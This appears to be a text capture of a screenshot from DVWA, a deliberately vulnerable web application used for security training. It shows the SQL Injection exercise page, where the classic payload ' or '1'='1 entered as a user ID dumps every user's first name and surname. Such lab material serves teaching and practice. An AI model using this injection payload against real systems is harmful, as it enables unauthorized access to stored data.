 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
ID: ' or '1'='1
First name: user
Surname: user